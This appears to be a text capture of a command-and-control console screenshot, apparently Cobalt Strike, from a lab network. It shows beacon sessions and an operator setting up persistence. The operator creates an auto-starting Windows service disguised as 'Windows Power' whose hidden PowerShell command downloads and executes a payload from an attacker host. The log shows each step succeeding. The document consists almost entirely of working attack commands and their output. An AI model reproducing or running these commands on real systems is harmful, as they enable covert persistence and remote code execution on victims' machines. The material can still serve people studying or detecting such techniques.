 external internal listener user computer note process pid arch last
192.168.3.63 192.168.3.63 beacon-http-81 SYSTEM * WIN-GB3HPUP6E... powershell.exe 856 x86 45s
192.168.3.63 192.168.3.63 beacon-http-81 win7-x86-analyse * WIN-GB3HPUP6E... rundll32.exe 1524 x86 55s
192.168.3.63 192.168.3.63 beacon-http-81 win7-x86-analyse WIN-GB3HPUP6E... beacon81.exe 4604 x86 918ms
192.168.3.64 192.168.3.64 beacon-http-81 123 WIN-5M7HC70FN... beacon81.exe 1948 x86 891ms
Event Log X Listeners X Sites X Beacon 192.168.3.63@1524 X
[-] Unknown command: sc create "Windows Power" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring
('http://192.168.3.58:81/a'))\""
beacon> sc create "Windows Power" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.
168.3.58:81/a'))\""
[-] Unknown command: sc create "Windows Power" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring
('http://192.168.3.58:81/a'))\""
beacon> shell sc create "Windows Power" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http:
//192.168.3.58:81/a'))\""
[*] Tasked beacon to run: sc create "Windows Power" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).
downloadstring('http://192.168.3.58:81/a'))\""
[+] host called home, sent: 193 bytes
[+] received output:
[SC] CreateService 成功
beacon> sc config "Windows Power" start= auto
[-] Unknown command: sc config "Windows Power" start= auto
beacon> shell sc config "Windows Power" start= auto
[*] Tasked beacon to run: sc config "Windows Power" start= auto
[+] host called home, sent: 68 bytes
[+] received output:
[SC] ChangeServiceConfig 成功
beacon> shell sc description "Windows Power" "windows auto service"
[*] Tasked beacon to run: sc description "Windows Power" "windows auto service"
[+] host called home, sent: 84 bytes
[+] received output:
[SC] ChangeServiceConfig2 成功
beacon> shell net start "Windows Power"
[*] Tasked beacon to run: net start "Windows Power"
[+] host called home, sent: 56 bytes
[+] received output:
服务没有响应控制功能。
请键入 NET HELPMSG 2186 以获得更多的帮助。